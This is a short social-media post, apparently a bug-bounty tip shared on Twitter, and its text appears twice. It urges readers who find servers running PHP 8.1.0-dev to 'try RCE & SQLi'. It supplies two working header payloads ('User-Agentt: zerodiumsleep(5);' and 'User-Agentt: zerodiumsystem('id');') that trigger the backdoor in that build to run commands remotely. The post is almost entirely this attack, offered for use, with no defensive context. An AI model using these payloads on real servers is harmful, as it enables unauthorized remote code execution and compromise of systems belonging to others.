 VIEH Group (@viehgroup) on Twitter photo If you find PHP 8.1.0-dev then try RCE & SQLi
User-Agentt: zerodiumsleep(5);
User-Agentt: zerodiumsystem('id');
Post Credit: <a href="/0x0SojalSec/">Md Ismail Šojal 🕷️</a>
#bugbounty #bugbountytips #rce #sqli #bugbounty If you find PHP 8.1.0-dev then try RCE & SQLi
User-Agentt: zerodiumsleep(5);
User-Agentt: zerodiumsystem('id');
Post Credit: <a href="/0x0SojalSec/">Md Ismail Šojal 🕷️</a>
#bugbounty #bugbountytips #rce #sqli #bugbounty